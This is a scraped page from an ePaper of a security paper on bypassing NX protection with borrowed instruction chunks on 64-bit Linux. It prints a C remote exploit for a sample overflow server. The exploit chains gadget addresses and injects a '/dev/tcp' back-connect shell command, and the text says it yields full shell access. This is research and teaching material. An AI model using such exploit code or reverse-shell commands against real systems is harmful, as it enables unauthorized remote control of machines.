Proceedings
Proceedings
Proceedings
You also want an ePaper? Increase the reach of your titles
YUMPU automatically turns print PDFs into web optimized ePapers that Google loves.
| 110<br />
5 AND DOES THIS REALLY WORK? 7<br />
That’s an instruction sequence which fills all the registers we need with<br />
values controlled by the attacker. This code snippet will actually be a<br />
call to system(”sh /dev/tcp/127.0.0.1/8080”)<br />
which is a back-connect shellcode.<br />
5 And does this really work?<br />
Yes. Client and server program can be found at [10] so you can test it<br />
yourself. If you use a different target platform than mine you might have<br />
to adjust the addresses for the libc functions and the borrowed instructions.<br />
Also, the client program wants to be compiled on a 64 bit machine since<br />
otherwise the compiler complains on too large integer values.<br />
1 void exploit(const char *host)<br />
2 {<br />
3 int sock = -1;<br />
4 char trigger[4096];<br />
5 size_t tlen = sizeof(trigger);<br />
6 struct t_stack {<br />
7 char buf[1024];<br />
8 u_int64_t rbx; // to be moved to %rax to be called as *eax = system():<br />
9 // 0x0000000000400a82 : pop %rbx<br />
10 // 0x0000000000400a83 : retq<br />
11 u_int64_t ulimit_133; // to call:<br />
12 // 0x00002aaaaac743d5 : mov %rbx,%rax<br />
13 // 0x00002aaaaac743d8 : add $0xe0,%rsp<br />
14 // 0x00002aaaaac743df : pop %rbx<br />
15 // 0x00002aaaaac743e0 : retq<br />
16 // to yield %rbx in %rax<br />
17 char rsp_off[0xe0 + 8]; // 0xe0 is added and one pop<br />
18 u_int64_t setuid_52; // to call:<br />
19 // 0x00002aaaaac50bf4 : mov %rsp,%rdi<br />
20 // 0x00002aaaaac50bf7 : callq *%eax<br />
21 char system[512]; // system() argument has to be *here*<br />
22 } __attribute__ ((packed)) server_stack;<br />
23 char *cmd = "sh < /dev/tcp/127.0.0.1/3128 > /dev/tcp/127.0.0.1/8080;";<br />
24 //char nop = ’;’;<br />
25 memset(server_stack.buf, ’X’, sizeof(server_stack.buf));<br />
26 server_stack.rbx = 0x00002aaaaabfb290;<br />
27 server_stack.ulimit_133 = 0x00002aaaaac743d5;<br />
28 memset(server_stack.rsp_off, ’A’, sizeof(server_stack.rsp_off));<br />
29 server_stack.setuid_52 = 0x00002aaaaac50bf4;<br />
30 memset(server_stack.system, 0, sizeof(server_stack.system)-1);<br />
31 assert(strlen(cmd) < sizeof(server_stack.system));<br />
32 strcpy(server_stack.system, cmd);<br />
33 if ((sock = tcp_connect(host, 1234)) < 0)<br />
34 die("tcp_connect");<br />
35 read(sock, trigger, sizeof(trigger));<br />
36 assert(tlen > sizeof(server_stack));<br />
37 memcpy(trigger, &server_stack, sizeof(server_stack));<br />
38 writen(sock, trigger, tlen);<br />
39 usleep(1000);<br />
40 read(sock, trigger, 1);<br />
41 close(sock);<br />
42 }<br />
NO-NX<br />
To make it clear, this is a remote exploit for the sample overflow server,<br />
not just some local theoretical proof of concept that some instructions can<br />
be executed. The attacker will get full shell access.






